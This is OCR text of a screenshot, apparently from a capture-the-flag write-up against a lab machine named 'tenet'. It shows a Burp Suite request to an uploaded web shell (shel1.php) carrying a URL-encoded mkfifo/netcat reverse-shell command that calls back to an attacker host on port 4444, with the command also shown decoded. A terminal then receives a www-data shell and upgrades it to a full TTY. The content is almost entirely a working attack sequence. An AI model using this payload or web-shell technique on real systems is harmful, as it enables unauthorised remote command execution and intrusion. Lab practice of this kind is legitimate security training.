 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn BTP
1 × 2 × +
Send Cancel < >
Target: http://10.10.10.223 HTTP/1
Request
Pretty Raw Hex \n
1 GET /shel1.php?cmd=
rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp
%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%
2fbash%20-i%202%3e%261%7cnc%2010.
10.14.8%204444%20%3e%2ftmp%2ff
HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Inspector
Selection 129 (0x81)
Selected text
rm%20%2ftmp%2ff%3bmkfifo%20%2
ftmp%2ff%3bcat%20%2ftmp%2ff%7
c%2fbin%2fbash%20-i%202%3e%26
1%7cnc%2010.10.14.8%204444%20
%3e%2ftmp%2ff
Decoded from: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /
tmp/f|/bin/bash -i 2>&1|nc 10
.10.14.8 4444 >/tmp/f
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
vigneswar@VigneswarPC: ~ × +
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.223] 35554
bash: cannot set terminal process group (1610): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@tenet:/var/www/html$ python3 -c "import pty;pty.spawn('/bin/bash');
"
python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@tenet:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4444
www-data@tenet:/var/www/html$ stty rows 41 cols 156
www-data@tenet:/var/www/html$ export TERM=xterm
www-data@tenet:/var/www/html$